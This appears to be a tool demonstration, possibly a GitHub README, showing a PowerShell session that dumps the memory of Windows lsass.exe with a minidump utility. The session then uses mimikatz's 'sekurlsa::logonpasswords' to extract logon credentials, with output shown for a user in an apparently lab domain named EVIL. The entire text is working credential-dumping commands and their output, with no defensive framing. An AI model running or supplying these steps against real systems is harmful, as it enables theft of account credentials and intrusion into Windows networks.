 PS C:\rivi> .\minidump.exe -n lsass.exe
[+]Dump successful -> lsass_exe_548.dmp
PS C:\rivi> .\mimikatz.exe "sekurlsa::minidump C:\rivi\lsass_exe_548.dmp" "sekurlsa::logonpasswords" "exit"
.#####. mimikatz 2.2.0 (x86) #19041 Jul 6 2021 21:40:05
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump C:\rivi\lsass_exe_548.dmp
Switch to MINIDUMP : 'C:\rivi\lsass_exe_548.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'C:\rivi\lsass_exe_548.dmp' file for minidump...
Authentication Id : 0 ; 154323 (00000000:00025ad3)
Session : Interactive from 1
User Name : Tyrell
Domain : EVIL
Logon Server : EVIL-DC
Logon Time : 6/30/2023 3:14:02 AM